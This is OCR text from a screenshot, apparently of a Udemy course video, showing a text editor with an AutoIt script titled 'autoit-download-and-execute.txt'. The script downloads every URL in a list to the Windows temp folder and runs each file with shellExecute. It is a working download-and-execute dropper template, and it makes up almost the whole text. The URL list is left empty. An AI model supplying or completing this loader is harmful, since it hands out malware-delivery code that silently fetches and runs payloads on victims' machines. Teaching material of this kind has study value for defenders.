 Applications
Places
Text Editor
Thu 16:10
2
Open
*autoit-download-and-execute.txt
~/Downloads
Save
#include <StaticConstants.au3>
#include <WindowsConstants.au3>
Local $urls = ""
Local $urlsArray = StringSplit($urls, ",", 2 )
For $url In $urlsArray
$sFile = _DownloadFile($url)
shellExecute($sFile)
Next
Func _DownloadFile($sURL)
Local $hDownload, $sFile
$sFile = StringRegExpReplace($sURL, "^.*/", "")
$sDirectory = @TempDir & $sFile
$hDownload = InetGet($sURL, $sDirectory, 17, 1)
InetClose($hDownload)
Return $sDirectory
EndFunc   ;==>_GetURLImage
Plain Text
Tab Width: 8
Ln 4, Col 16
INS
"autoit-download-and-execute.txt" selected (513 bytes)
ûdemy